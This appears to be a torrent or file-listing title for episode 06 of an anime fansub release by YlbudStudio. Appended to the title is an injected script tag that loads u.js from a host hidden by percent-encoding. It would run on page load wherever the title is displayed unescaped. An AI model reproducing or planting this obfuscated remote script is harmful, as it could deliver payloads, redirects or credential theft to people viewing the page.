 [YlbudStudio] Saikin, Imouto no Yousu ga Chotto Okashiinda ga. [06][Hi10p_1080p][x264_flac](1)<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>